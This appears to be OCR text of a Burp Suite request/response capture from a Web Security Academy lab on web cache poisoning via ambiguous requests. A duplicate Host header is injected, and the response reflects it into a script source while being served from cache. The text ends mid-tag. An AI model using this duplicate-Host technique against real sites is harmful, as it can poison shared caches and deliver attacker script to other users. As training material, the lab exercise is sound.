 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: testing123
3 Host:
0af500ba04a9e93b802c499200750009.web-security-acade
my.net
4 Cookie: session=D5xq4MNd4Ax2V2YGJPZuXsrfMxOiF01F;
_lab=
47%7cMCOCFEMLnotnQF7OtTpHPx9lZmrQM8oIAhUAjO%2bOzWBF
cVrzhsJ%2fN5jZR9S6xP4kOWivsxFLD5r4tvR3WauCJbD7ZwQ8H
Cwu68Xej%2fm7UCNwdBcmbXR2PI6BCNYGqkJOM6nJzgQ58scP%2
fRDOrkfAiDyfLVJm3HTXM7nK8NM4%2bq6PzgkW
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 14
6 X-Cache: hit
7 Content-Length: 10673
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
14 <title>
Web cache poisoning via ambiguous requests
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//testing123/resources/js/tracking.js">
</script>
18 <script src="